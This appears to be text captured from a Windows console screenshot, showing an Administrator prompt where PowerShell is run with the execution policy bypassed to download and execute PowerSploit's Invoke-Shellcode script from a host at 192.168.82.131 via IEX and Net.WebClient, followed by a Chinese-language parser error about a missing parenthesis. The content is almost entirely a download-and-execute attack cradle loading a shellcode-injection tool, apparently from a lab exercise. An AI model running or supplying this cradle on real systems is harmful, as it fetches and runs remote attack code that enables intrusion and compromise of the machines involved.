 C:\Users\Administrator>Powershell.exe  -ExecutionPolicy Bypass IEX(New-object Net.WebClient).DownloadString('http://192.
168.82.131/PowerSploit/CodeExecution/Invoke--Shellcode.ps1');
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>Powershell.exe  -ExecutionPolicy Bypass IEX(New-object Net.WebClient).DownloadString("http://192.
168.82.131/PowerSploit/CodeExecution/Invoke--Shellcode.ps1");
方法调用中缺少“)”。
所在位置 行:1 字符: 46
+ IEX(New-object Net.WebClient).DownloadString( <<<< http://192.168.82.131/PowerSploit/CodeExecution/Invoke--Shellcode.
ps1);
    + CategoryInfo          : ParserError: (CloseParenToken:TokenId) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
C:\Users\Administrator>